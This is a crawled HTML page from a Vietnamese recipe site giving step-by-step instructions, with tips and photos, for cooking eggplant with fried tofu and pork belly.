

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hayan.vn/vao-bep/cach-lam-ca-tim-bung-dau-thit-don-gian-ngon-mieng-cho-bua-com-gia-dinh-p993.html
body_size: 8016
content:


<!doctype html>
<html lang="en">
  <head>
	<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><title>Cách làm cà tím bung đậu thịt đơn giản, ngon miệng cho bữa cơm gia đình - HAYAN.VN</title><meta name="description" content="Công thức đơn giản và chi tiết cách làm món cà tím bung đậu thịt thơm ngon hấp dẫn tại nhà. Xem ngay bài viết và cùng vào bếp ngay để thực hiện món ăn hấp dẫn này nhé."><meta name="keywords" itemprop="keywords" content="Cà tím bung đậu thịt,cách làm cà tím bung đậu thịt ngon,cách làm cà tím bung đậu thịt đơn giản,làm cà tím bung đậu thịt,cà tím bung,cà tím,cách làm cà tím bung đậu thịt ngon,cách làm cà tím bung đậu thịt đơn giản,làm cà tím bung đậu thịt,cà tím bung,cà tím,cách làm cà tím bung đậu thịt ngon,cách làm cà tím bung đậu thịt đơn giản,làm cà tím bung đậu thịt,cà tím bung,cà tím"><meta content="INDEX,FOLLOW" name="robot"><meta name="copyright" content="HAY ĂN"><meta name="author" content="HAY ĂN"><meta name="GENERATOR" content="HAY ĂN"><meta http-equiv="audience" content="General"><meta name="resource-type" content="Document"><meta name="distribution" content="Global"><meta name="revisit-after" content="1 days"><meta http-equiv="content-language" content"=vi"><meta property="og:site_name" content="HAYAN.VN"><meta property="og:locale" content="vi_VN"><meta property="og:title" itemprop="headline" content="Cách làm cà tím bung đậu thịt đơn giản, ngon miệng cho bữa cơm gia đình - HAYAN.VN" /> <meta property="og:image" itemprop="thumbnailUrl" content="https://cdn.tgdd.vn/2020/07/CookProductThumb/13-620x620-4.jpg" /><meta property="og:description" itemprop="description" content="Công thức đơn giản và chi tiết cách làm món cà tím bung đậu thịt thơm ngon hấp dẫn tại nhà. Xem ngay bài viết và cùng vào bếp ngay để thực hiện món ăn hấp dẫn này nhé." /><meta property="og:url" itemprop="url" content="https://hayan.vn/vao-bep/cach-lam-ca-tim-bung-dau-thit-don-gian-ngon-mieng-cho-bua-com-gia-dinh-p993.html" /> <meta property="og:type" content="article" /><link rel="canonical" href="https://hayan.vn/vao-bep/cach-lam-ca-tim-bung-dau-thit-don-gian-ngon-mieng-cho-bua-com-gia-dinh-p993.html" />
    
<link rel="dns-prefetch" href="//www.googletagservices.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//cdn.tgdd.vn">
<link rel="dns-prefetch" href="//cdn.taboola.com">
<link rel="dns-prefetch" href="//hk-trc-events.taboola.com">
<link rel="dns-prefetch" href="//trc.taboola.com">
<link rel="dns-prefetch" href="//images.taboola.com">

<link rel="icon" type="image/png" href="/assets/img/favicon.png">

<meta name="msvalidate.01" content="080A9672F801279C0E50510383971A10" />
<!-- Bootstrap CSS -->
<link href="/assets/css/bootstrap.min.css" rel="stylesheet">
<link href="/assets/css/main.css" rel="stylesheet">

<script src="/assets/js/jquery.min.js"></script>
<script src="/assets/js/main.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BHJFL9BQKN"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-BHJFL9BQKN');
</script>

<script src="https://richinfo.co/richpartners/in-page/js/richads-ob.js?pubid=893647&siteid=336244" async></script>

<script data-cfasync="false" src="//dcbbwymp1bhlf.cloudfront.net/?wbbcd=1219761"></script>
<script data-cfasync="false" src="//dcbbwymp1bhlf.cloudfront.net/?wbbcd=1126058"></script>
    <link href="/assets/css/detail.css" rel="stylesheet">
  </head>
  <body>
    
	

	<main class="container">
	  
<section>
	<div class="row">
		<div class="col-md-12" style="text-align: center;margin-top: 70px">
			<a href="/"><img class="logo-food-img" src="/assets/img/logo.png" alt="Hay ăn" /></a>
		</div>
	</div>
	<div class="row" style="margin-top: 50px;margin-bottom: 50px">
		<div class="col-md-2">
		</div>
		<div class="col-md-8">
            <form action="/tim-kiem-mon-an.html" method="get">
			    <input type="text" placeholder="Tìm kiếm món ăn ngon" value="" name="q" class="form-control" style="border-radius: 30px;height: 45px;padding: 0 22px;">
            </form>
		</div>
		<div class="col-md-2">
		</div>
	</div>
	<div class="row">
		<div class="menu-cooking topmenu">
			<ul>
				<li><a href="/danh-muc/mon-canh.html"> <img src="/assets/img/CookCategory/Logo/mon-canh-logo-96x96.jpg" alt="Món canh"> <span>Món canh</span> </a></li>
				<li><a href="/danh-muc/mon-banh.html"> <img src="/assets/img/CookCategory/Logo/mon-banh-logo-96x96-96x96.png" alt="Món bánh"> <span>Món bánh</span> </a></li>
				<li><a href="/danh-muc/mon-che.html"> <img src="/assets/img/CookCategory/Logo/mon-che-logo-96x96-96x96.jpg" alt="Món chè"> <span>Món chè</span> </a></li>
				<li><a href="/danh-muc/mon-nuoc.html"> <img src="/assets/img/CookCategory/Logo/mon-nuoc-logo-96x96.jpg" alt="Món nước"> <span>Món nước</span> </a></li>
				<li><a href="/danh-muc/mon-kem.html"> <img src="/assets/img/CookCategory/Logo/mon-kem-logo-96x96-96x96.jpg" alt="Món kem"> <span>Món kem</span> </a></li>
				<li><a href="/danh-muc/meo-vao-bep.html"> <img src="/assets/img/CookCategory/Logo/meo-vao-bep-logo-96x96.jpg" alt="Mẹo vào bếp"> <span>Mẹo vào bếp</span> </a></li>
				<li><a href="/danh-muc/mon-nuong.html"> <img src="/assets/img/CookCategory/Logo/mon-nuong-logo-96x96.jpg" alt="Món nướng"> <span>Món nướng</span> </a></li>
				<li><a href="/danh-muc/mon-chao.html"> <img src="/assets/img/CookCategory/Logo/mon-chao-logo-96x96-96x96.jpg" alt="Món cháo"> <span>Món cháo</span> </a></li>
				<li><a href="/danh-muc/mon-xao.html"> <img alt="Món xào" src="/assets/img/CookCategory/Logo/mon-xao-logo-96x96-96x96.jpg"> <span>Món xào</span> </a></li>
				<li class="hide"><a href="/danh-muc/mon-kho.html"> <img alt="Món kho" src="/assets/img/CookCategory/Logo/mon-kho-logo-96x96.jpg"> <span>Món kho</span> </a></li>
				<li class="hide"><a href="/danh-muc/mon-chien.html"> <img alt="Món chiên" src="/assets/img/CookCategory/Logo/mon-chien-logo-96x96.jpg"> <span>Món chiên</span> </a></li>
				<li class="hide"><a href="/danh-muc/mon-hap.html"> <img data-src="/assets/img/CookCategory/Logo/mon-hap-logo-96x96.jpg" class="lazy" alt="Món hấp" src="/assets/img/CookCategory/Logo/mon-hap-logo-96x96.jpg"> <span>Món hấp</span> </a></li>
				<li class="hide"><a href="/danh-muc/mon-lau.html"> <img data-src="/assets/img/CookCategory/Logo/mon-lau-logo-96x96.jpg" class="lazy" alt="Món lẩu" src="/assets/img/CookCategory/Logo/mon-lau-logo-96x96.jpg"> <span>Món lẩu</span> </a></li>
				<li class="hide"><a href="/danh-muc/mon-goi-salad.html"> <img data-src="/assets/img/CookCategory/Logo/sinh-to-logo-96x96.jpg" class="lazy" alt="Món gỏi - salad" src="/assets/img/CookCategory/Logo/sinh-to-logo-96x96.jpg"> <span>Món gỏi - salad</span> </a></li>
				<li class="hide"><a href="/danh-muc/mon-tu-ga.html"> <img data-src="/assets/img/CookCategory/Logo/mon-tu-ga-logo-96x96.jpg" class="lazy" alt="Món từ gà" src="/assets/img/CookCategory/Logo/mon-tu-ga-logo-96x96.jpg"> <span>Món từ gà</span> </a></li>
				<li class="hide"><a href="/danh-muc/mon-tu-bo.html"> <img data-src="/assets/img/CookCategory/Logo/mon-tu-bo-logo-96x96.jpg" class="lazy" alt="Món từ bò" src="/assets/img/CookCategory/Logo/mon-tu-bo-logo-96x96.jpg"> <span>Món từ bò</span> </a></li>
				<li class="hide"><a href="/danh-muc/mon-chay.html"> <img data-src="/assets/img/CookCategory/Logo/mon-chay-logo-96x96.jpg" class="lazy" alt="Món chay" src="/assets/img/CookCategory/Logo/mon-chay-logo-96x96.jpg"> <span>Món chay</span> </a></li>
				<li class="hide"><a href="/danh-muc/an-vat.html"> <img data-src="/assets/img/CookCategory/Logo/an-vat-logo-96x96.jpg" class="lazy" alt="Ăn vặt" src="/assets/img/CookCategory/Logo/an-vat-logo-96x96.jpg"> <span>Ăn vặt</span> </a></li>
				<li class="hide"><a href="/danh-muc/ngay-le-tet.html"> <img data-src="/assets/img/CookCategory/Logo/ngay-le-tet-logo-96x96-1.jpg" class="lazy" alt="Ngày lễ Tết" src="/assets/img/CookCategory/Logo/ngay-le-tet-logo-96x96-1.jpg"> <span>Ngày lễ Tết</span> </a></li>
				<li class="hide"><a href="/danh-muc/thuc-uong.html"> <img data-src="/assets/img/CookCategory/Logo/thuc-uong-logo-96x96.jpg" class="lazy" alt="Thức uống" src="/assets/img/CookCategory/Logo/thuc-uong-logo-96x96.jpg"> <span>Thức uống</span> </a></li>
				<li class="hide"><a href="/danh-muc/sinh-to.html"> <img data-src="/assets/img/CookCategory/Logo/sinh-to-logo-83x96-83x96.jpg" class="lazy" alt="Sinh tố" src="/assets/img/CookCategory/Logo/sinh-to-logo-83x96-83x96.jpg"> <span>Sinh tố</span> </a></li>
				<li class="hide"><a href="/danh-muc/tra-sua.html"> <img data-src="/assets/img/CookCategory/Logo/tra-sua-logo-96x96.jpg" class="lazy" alt="Trà sữa" src="/assets/img/CookCategory/Logo/tra-sua-logo-96x96.jpg"> <span>Trà sữa</span> </a></li>
				<li class="hide"><a href="/danh-muc/nuoc-ep.html"> <img data-src="/assets/img/CookCategory/Logo/nuoc-ep-logo-96x96.jpg" class="lazy" alt="Nước ép" src="/assets/img/CookCategory/Logo/nuoc-ep-logo-96x96.jpg"> <span>Nước ép</span> </a></li>
				<li class="hide"><a href="/danh-muc/mon-trang-mieng.html"> <img data-src="/assets/img/CookCategory/Logo/vegan-tiramisu-cheesecake-mousse-caramel-sauce-easy-dessert-96x96.jpg" class="lazy" alt="Món tráng miệng" src="/assets/img/CookCategory/Logo/vegan-tiramisu-cheesecake-mousse-caramel-sauce-easy-dessert-96x96.jpg"> <span>Món tráng miệng</span> </a></li>
				<li class="hide"><a href="/danh-muc/mon-kho-mam.html"> <img alt="Món khô - mắm" src="/assets/img/CookCategory/Logo/mon-kho-mam-logo-96x96.jpg"> <span>Món khô - mắm</span> </a></li>
				<li class="hide"><a href="/danh-muc/mon-cuon-tron.html"> <img alt="Món cuốn - trộn" src="/assets/img/CookCategory/Logo/mon-cuon-tron-logo-96x96.jpg"> <span>Món cuốn - trộn</span> </a></li>
			</ul>
		</div>
		<div style="text-align: center;">
			<a class="showmoreMenu" href="javascript:" style="font-size: 15px;border: 1px solid;padding: 10px;border-radius: 25px;">Xem thêm danh mục</a>
			<a class="showmoreMenuHide hide" href="javascript:" style="font-size: 15px;border: 1px solid;padding: 10px;border-radius: 25px;">Thu gọn danh mục</a>
		</div>
	</div>
</section>
	  
      <section style="margin-top: 20px">
			<nav style="--bs-breadcrumb-divider: url(&quot;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='currentColor'/%3E%3C/svg%3E&quot;);" aria-label="breadcrumb">
				  <ol class="breadcrumb">
					<li class="breadcrumb-item"><a href="/">HAY ĂN</a></li>
					<li class="breadcrumb-item"><a href="/danh-muc/mon-kho.html">Món kho</a></li>
				  </ol>
			</nav>
			<h2 class="title-food">Hưỡng dẫn nấu ăn</h2>
			<div class="row detail">
				<div class="detail-content">
                    <div class=" cate_8">
 <div class="box-detail" id="tongquan">
  <div class="video">
   <img src="https://cdn.tgdd.vn/Files/2020/04/20/1250346/cach-lam-ca-tim-bung-dau-thit-don-gian-ngon-mieng-1-760x367.jpg" alt="Cà tím bung đậu thịt">
  </div>
  <h1>Cách làm cà tím bung đậu thịt đơn giản, ngon miệng cho bữa cơm gia đình</h1>
  <ul class="ready">
   <li><h2>Chế biến</h2><span>35 phút </span></li>
   <li><h2>Độ khó</h2><span class="difficultLevel">Dễ</span></li>
  </ul>
  <div class="leadpost">
   <p>Cà tím bung đậu thịt là món ăn thơm ngon và đậm vị, với công thức đơn giản và nguyên liệu dễ dàng tìm thấy. Cùng HAY ĂN <a title="vào bếp" href="#" target="_blank" rel="noopener">vào bếp</a> ngay để tự tay thực hiện món ăn hấp dẫn này, làm phong phú thêm thực đơn cho gia đình mình nhé.</p>
   <p></p>
  </div>
 </div>
 <div class="box-detail" id="chuanbi">
  <div class="staple">
   <h2>Nguyên liệu làm Canh cà tím bung đậu thịt </h2>
   <span> Cà tím  </span> 
   <span> Cà chua  </span> 
   <span> Thịt ba chỉ  </span> 
   <span> Đậu hũ  </span> 
   <span> Hành tím  </span> 
   <span> Hành lá  </span> 
   <span> Tỏi  </span> 
   <span> Dầu ăn  </span> 
   <span> Bột nghệ  </span> 
   <span> Nước mắm  </span> 
   <span> Gia vị thông dụng  <em>(muối/đường/hạt nêm)</em> </span>
  </div>
 </div>
 <div class="box-detail">
  <div class="perform">
   <h2><strong>Cách chọn mua thịt ba chỉ tươi ngon</strong></h2>
   <ul>
    <li>Chọn thịt có phần mỡ và nạc có sự kết hợp hài hòa, mỗi thứ đều không quá nhiều hoặc quá ít. Điều này sẽ khiến thịt khi ăn không bị ngáy vì nhiều mỡ hay khô vì quá ít mỡ.</li>
    <li>Bề mặt của thịt láng, không có nhiều chất nhờn và thịt phải có độ đàn hồi tốt, có sự co giãn nhất định giữa các thớ thịt.</li>
    <li>Thịt ba chỉ ngon sẽ có màu đỏ tươi và màu sắc tươi sáng vừa phải. Nếu quá tối thì thịt đã bị cũ hoặc để lâu. Còn màu quá đậm thì thịt đã qua các hóa phẩm để xử lý thịt.</li>
   </ul>
   <p><img title="nguyên liệu cà tím bung đậu thịt" alt="nguyên liệu cà tím bung đậu thịt" class="lazy" src="https://cdn.tgdd.vn/Files/2020/04/20/1250346/cach-lam-ca-tim-bung-dau-thit-don-gian-ngon-mieng-2.jpg" width="1300" height="695" data-original="https://cdn.tgdd.vn/Files/2020/04/20/1250346/cach-lam-ca-tim-bung-dau-thit-don-gian-ngon-mieng-2.jpg"></p>
  </div>
 </div>
 <div class="box-detail" id="step">
  <div class="method">
   <h2>Cách chế biến Canh cà tím bung đậu thịt</h2>
   <ul>
    <li id="step1"><label>1</label>
     <div class="text-method">
      <h3>Sơ chế nguyên liệu</h3>
      <p>Cà tím mua về bạn đem rửa sơ với nước, cắt thành từng khúc nhỏ sao cho vừa ăn rồi ngâm với nước muối pha loãng khoảng 10 - 15 phút cho ra hết nhựa, độc tố và để cà không bị thâm đen.</p>
      <p>Thịt ba chỉ rửa sơ với nước muối, rồi rửa lại với nước sạch, để ra <a title="rổ" href="#" target="_blank" rel="noopener">rổ</a> cho thịt ráo nước rồi cắt thành từng miếng vuông nhỏ vừa ăn.</p>
      <p>Hành lá rửa sạch rồi cắt ra thành từng khoanh nhỏ. Hành tím và tỏi bỏ vỏ rồi băm nhỏ chúng. Cà chua rửa sạch với nước rồi cắt thành hình múi cau.</p>
      <div class="box-gallery">
       <div class="img-method firstItem threeitem">
        <img src="https://cdn.tgdd.vn/Files/2020/04/20/1250346/cach-lam-ca-tim-bung-dau-thit-don-gian-ngon-mieng-3.jpg" class="lazy" alt="Bước 1 Sơ chế nguyên liệu Canh cà tím bung đậu thịt">
       </div>
       <div class="img-method threeitem">
        <img src="https://cdn.tgdd.vn/Files/2020/04/20/1250346/cach-lam-ca-tim-bung-dau-thit-don-gian-ngon-mieng-4.jpg" class="lazy" alt="Bước 1 Sơ chế nguyên liệu Canh cà tím bung đậu thịt">
       </div>
       <div class="img-method threeitem">
        <img src="https://cdn.tgdd.vn/Files/2020/04/20/1250346/cach-lam-ca-tim-bung-dau-thit-don-gian-ngon-mieng-5.jpg" class="lazy" alt="Bước 1 Sơ chế nguyên liệu Canh cà tím bung đậu thịt">
       </div>
      </div>
     </div></li>
    <li id="step2"><label>2</label>
     <div class="text-method">
      <h3>Chiên đậu hũ</h3>
      <p>Bắc <a title="chảo" href="#" target="_blank" rel="noopener">chảo</a> lên <a title="bếp" href="#" target="_blank" rel="noopener">bếp</a> và cho dầu ăn vào, lượng dầu ăn đảm bảo đủ để ngập 1/3 - 1/2 miếng đậu hũ.</p>
      <p>Khi dầu ăn đã nóng lên thì bạn cho đậu hũ vào chiên cho vàng đều 2 mặt. Nên chiên ở lửa vừa và chờ cho đậu hũ vàng một mặt rồi mới trở bề để đậu hũ không bị nát.</p>
      <div class="tipsrecipe">
       <i class="vaobep-machban"></i>
       <p><strong>Mẹo chiên đậu hũ giòn ngon</strong></p>
       <ul>
        <li>Để đậu hũ khi chiên được giòn ngon, đầu tiên bạn phải ngâm đậu hũ trong nước ấm có pha muối khoảng 7 - 10 phút theo tỉ lệ 4 nước - 1/4 muối.</li>
        <li>Sau đó để cho đậu hũ ráo nước rồi cho vào ngăn đá <a title="tủ lạnh" href="#" target="_blank" rel="noopener">tủ lạnh</a> khoảng 15 - 20 phút rồi mới cắt thành từng miếng nhỏ vừa ăn. Bạn nên để đậu hũ thật ráo nước hoặc dùng khăn lau khô để khi chiên không bị bắn dầu..</li>
        <li>Khi chiên đậu hũ bạn nên để chảo nóng mới cho dầu ăn vào, khi dầu ăn nóng mới cho đậu hũ vào chiên. Không được để dầu quá nóng, dầu nóng thì đậu hũ dễ bị cháy khét, còn dầu chưa nóng thì đậu hũ rất dễ bị dính vào chảo.</li>
       </ul>
      </div>
      <div class="box-gallery">
       <div class="img-method firstItem oneitem">
        <img src="https://cdn.tgdd.vn/Files/2020/04/20/1250346/cach-lam-ca-tim-bung-dau-thit-don-gian-ngon-mieng-6.jpg" class="lazy" alt="Bước 2 Chiên đậu hũ Canh cà tím bung đậu thịt">
       </div>
      </div>
     </div></li>
    <li id="step3"><label>3</label>
     <div class="text-method">
      <h3>Nấu cà tím bung đậu thịt</h3>
      <p>Bắc nồi lên bếp, cho vào 1 <a title="muỗng" href="#" target="_blank" rel="noopener">muỗng</a> canh dầu ăn (tái sử dụng dầu chiên đậu hũ) sau đó đun nóng, dầu ăn nóng thì cho hành tím và tỏi băm vào phi cho thơm.</p>
      <p>Khi tất cả đã thơm thì bạn cho cà tím vào xào trước khoảng 5 - 6 phút cho cà hơi mềm thì cho thêm 2/3 lượng cà chua cắt múi cau vào xào chung.</p>
      <p>Cho thêm vào cà 1 muỗng cà phê muối, 1 muỗng cà phê hạt nêm, 1/2 muỗng cà phê bột nghệ. Cho vào đó khoảng 1 <a title="chén" href="#" target="_blank" rel="noopener">chén</a> nhỏ nước lọc rồi đun thêm 3 - 4 phút.</p>
      <p>Sau đó cho phần thịt heo vào xào chung. Bạn tiếp tục đun cho đến khi thấy miếng thịt săn lại thì cho nước lọc vào nồi sao cho xâm xấp phần thịt.</p>
      <p>Khi nước dần sôi lên thì cho phần đậu hũ và 1/3 lượng cà chua còn lại vào, đun thêm khoảng 3 - 5 phút nữa thì bạn nêm lại gia vị cho vừa ăn rồi đun cho nước hơi sệt là hoàn thành.</p>
      <div class="box-gallery">
       <div class="img-method firstItem threeitem">
        <img src="https://cdn.tgdd.vn/Files/2020/04/20/1250346/cach-lam-ca-tim-bung-dau-thit-don-gian-ngon-mieng-8.jpg" class="lazy" alt="Bước 3 Nấu cà tím bung đậu thịt Canh cà tím bung đậu thịt">
       </div>
       <div class="img-method threeitem">
        <img src="https://cdn.tgdd.vn/Files/2020/04/20/1250346/cach-lam-ca-tim-bung-dau-thit-don-gian-ngon-mieng-10.jpg" class="lazy" alt="Bước 3 Nấu cà tím bung đậu thịt Canh cà tím bung đậu thịt">
       </div>
       <div class="img-method threeitem">
        <img src="https://cdn.tgdd.vn/Files/2020/04/20/1250346/cach-lam-ca-tim-bung-dau-thit-don-gian-ngon-mieng-9.jpg" class="lazy" alt="Bước 3 Nấu cà tím bung đậu thịt Canh cà tím bung đậu thịt">
       </div>
      </div>
     </div></li>
    <li id="step4"><label>4</label>
     <div class="text-method">
      <h3>Thành phẩm</h3>
      <p>Cà tím bung đậu thịt là món ăn đơn giản nhưng lại vô cùng thơm ngon. Thịt kho mềm, cà chua và cà tím chua chua ngọt ngọt cùng với vị béo bùi của đậu hũ, thêm nước dùng đậm vị. Thật khó quên khi đã thưởng thức một lần.</p>
      <div class="box-gallery">
       <div class="img-method firstItem oneitem">
        <img src="https://cdn.tgdd.vn/Files/2020/04/20/1250346/cach-lam-ca-tim-bung-dau-thit-don-gian-ngon-mieng.jpg" class="lazy" alt="Bước 4 Thành phẩm Canh cà tím bung đậu thịt">
       </div>
      </div>
     </div></li>
   </ul>
  </div>
 </div>
 <div class="box-detail tipsnote">
  <p><a title="Nồi" href="#" target="_blank" rel="noopener"><img class="lazy" src="https://cdn.tgdd.vn/2022/05/CookRecipe/CookTipsNote/cach-lam-chan-ga-sot-muoi-ot-dam-da-huong-vi-nham-nhi-cho-bua-tipsnote-800x450.jpg"></a></p>
  <p></p>
  <p>Thật đơn giản để thực hiện món cà tím bung đậu thịt hấp dẫn này phải không nào, cùng vào bếp ngay nhé. HAY ĂN chúc bạn thành công!</p>
  <p></p>
 </div>
 <div class="box-detail"></div>
</div>

                    <p class="key-word">
                        <b>Từ khóa:</b> 

                        <a href="/tim-kiem-mon-an.html?q=C%c3%a0+t%c3%adm+bung+%c4%91%e1%ba%adu+th%e1%bb%8bt" target="_blank">Cà tím bung đậu thịt</a>,<a href="/tim-kiem-mon-an.html?q=c%c3%a1ch+l%c3%a0m+c%c3%a0+t%c3%adm+bung+%c4%91%e1%ba%adu+th%e1%bb%8bt+ngon" target="_blank">cách làm cà tím bung đậu thịt ngon</a>,<a href="/tim-kiem-mon-an.html?q=c%c3%a1ch+l%c3%a0m+c%c3%a0+t%c3%adm+bung+%c4%91%e1%ba%adu+th%e1%bb%8bt+%c4%91%c6%a1n+gi%e1%ba%a3n" target="_blank">cách làm cà tím bung đậu thịt đơn giản</a>,<a href="/tim-kiem-mon-an.html?q=l%c3%a0m+c%c3%a0+t%c3%adm+bung+%c4%91%e1%ba%adu+th%e1%bb%8bt" target="_blank">làm cà tím bung đậu thịt</a>,<a href="/tim-kiem-mon-an.html?q=c%c3%a0+t%c3%adm+bung" target="_blank">cà tím bung</a>,<a href="/tim-kiem-mon-an.html?q=c%c3%a0+t%c3%adm" target="_blank">cà tím</a>,<a href="/tim-kiem-mon-an.html?q=c%c3%a1ch+l%c3%a0m+c%c3%a0+t%c3%adm+bung+%c4%91%e1%ba%adu+th%e1%bb%8bt+ngon" target="_blank">cách làm cà tím bung đậu thịt ngon</a>,<a href="/tim-kiem-mon-an.html?q=c%c3%a1ch+l%c3%a0m+c%c3%a0+t%c3%adm+bung+%c4%91%e1%ba%adu+th%e1%bb%8bt+%c4%91%c6%a1n+gi%e1%ba%a3n" target="_blank">cách làm cà tím bung đậu thịt đơn giản</a>,<a href="/tim-kiem-mon-an.html?q=l%c3%a0m+c%c3%a0+t%c3%adm+bung+%c4%91%e1%ba%adu+th%e1%bb%8bt" target="_blank">làm cà tím bung đậu thịt</a>,<a href="/tim-kiem-mon-an.html?q=c%c3%a0+t%c3%adm+bung" target="_blank">cà tím bung</a>,<a href="/tim-kiem-mon-an.html?q=c%c3%a0+t%c3%adm" target="_blank">cà tím</a>,<a href="/tim-kiem-mon-an.html?q=c%c3%a1ch+l%c3%a0m+c%c3%a0+t%c3%adm+bung+%c4%91%e1%ba%adu+th%e1%bb%8bt+ngon" target="_blank">cách làm cà tím bung đậu thịt ngon</a>,<a href="/tim-kiem-mon-an.html?q=c%c3%a1ch+l%c3%a0m+c%c3%a0+t%c3%adm+bung+%c4%91%e1%ba%adu+th%e1%bb%8bt+%c4%91%c6%a1n+gi%e1%ba%a3n" target="_blank">cách làm cà tím bung đậu thịt đơn giản</a>,<a href="/tim-kiem-mon-an.html?q=l%c3%a0m+c%c3%a0+t%c3%adm+bung+%c4%91%e1%ba%adu+th%e1%bb%8bt" target="_blank">làm cà tím bung đậu thịt</a>,<a href="/tim-kiem-mon-an.html?q=c%c3%a0+t%c3%adm+bung" target="_blank">cà tím bung</a>,<a href="/tim-kiem-mon-an.html?q=c%c3%a0+t%c3%adm" target="_blank">cà tím</a>,                        
                    </p>
                </div>
                <div class="detail-danhmuc">
				    
			    </div>
            </div>

	</main>
	
	
<footer class="bd-footer p-3 mt-5 bg-light text-center text-sm-start">
	<div class="container">
		<ul class="bd-footer-links ps-0 mb-3">
			<li class="d-inline-block"><a href="/ve-chung-toi.html">Về chúng tôi</a></li>
			<li class="d-inline-block ms-3"><a href="/dieu-khoan.html">Điều khoản</a></li>
			<li class="d-inline-block ms-3"><a href="/lien-he.html">Liên hệ</a></li>
		</ul>
		<p class="mb-0">HayAn.vn là nơi thỏa mãn niềm đam mê ẩm thực mọi người. Hãy cũng Hay Ăn "sưởi ấm" căn bếp của bạn với hàng nghìn món ăn ngon, cùng thực đơn đa dạng phong phú cho gia đình nhé.</p>
		<p style="margin-bottom: 10px;margin-top: 10px;">
			Liên kết link: 
			<a href="https://ruler.codethoi.com" target="_blank" title="Thước đo Online - Ruler Online">Thước đo Online</a> 
			| <a href="https://codethoi.com" target="_blank" title="Blog CodeThoi">Blog CodeThoi</a>
			| <a href="https://loban.codethoi.com" target="_blank" title="Thước lỗ ban Online - Ruler Lo Ban Online">Thước lỗ ban Online</a>
			| <a href="https://tiphay.vn" target="_blank" title="Kinh nghiệm hay">Kinh nghiệm hay</a>
			| <a href="https://codeformater.com" target="_blank" title="Code Formatter Online">Code Formatter Online</a>
			<a href="https://codeformater.com" target="_blank" title="Code Formatter Online">Code Formatter Online</a>
			  <a href="https://epoch.codethoi.com/" target="_blank" title="Convert Epoch/Unix Timestamp">Convert Epoch/Unix Timestamp</a> | 
			  <a href="https://randomkey.codethoi.com/" target="_blank" title="Convert Epoch/Unix Timestamp">Generate Random Passwords and Keys</a> | 
			  <a href="https://scale.codethoi.com/" target="_blank" title="Scale Conversion">Scale Conversion</a> | 
			  <a href="https://symbol.codethoi.com/" target="_blank" title="Symbol Online">Symbol Online</a> | 
			  <a href="https://rapidtables.codethoi.com" target="_blank" title="Calculators & Tools Online">Calculators & Tools Online</a> | 
			   <a href="https://rapidruler.com/" target="_blank" title="Actual Size Online Ruler">Actual Size Online Ruler</a> | 
			   	  <a href="https://rapidformatter.com" target="_blank" title="Rapid Formatter Online">Rapid Formatter Online</a> | 
	  <a href="https://rapidcipher.com" target="_blank" title="Encryption and Decryption Online">Encryption and Decryption Online</a> | 
	  <a href="https://rapidweightconvert.com/" target="_blank" title="Rapid Weight Converter">Rapid Weight Converter</a> | 
	  <a href="https://rapidsymbol.com" target="_blank" title="Symbols, Emojis, and Special">Symbols, Emojis, and Special</a> |
			  <a href="https://volume.codethoi.com/" target="_blank" title="Convert Fluid OZ To ML">Convert Fluid OZ To ML</a> 
		</p>
